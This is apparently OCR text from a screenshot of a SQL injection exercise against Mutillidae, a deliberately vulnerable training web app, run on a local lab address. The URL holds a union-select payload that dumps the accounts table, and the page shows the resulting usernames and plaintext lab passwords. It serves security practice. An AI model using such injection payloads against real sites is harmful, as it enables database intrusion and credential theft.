 Applications Places System Sat May 17, 15:37
192.168.203.1/mutillidae/ 192.168.203.1/mutillidae/ 192.168.203.1/mutillidae/ 192.168.203.1/mutillidae/ 192.168.203.1/mutillidae/
http://192.168.203.1/mutillidae/index.php?page=user-info.php&username=thiru2'union select 1,username,password,is_admin,5 from accounts%23&password=&user-info-php-submit-button=View+Account+Details
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 18 records found.
Username=thiru2
Password=tt
Signature=thiru
Username=admin
Password=adminpass
Signature=TRUE
Username=adrian
Password=somepassword
Signature=TRUE
Username=john
Password=monkey
Signature=FALSE
Menu Mozilla Firefox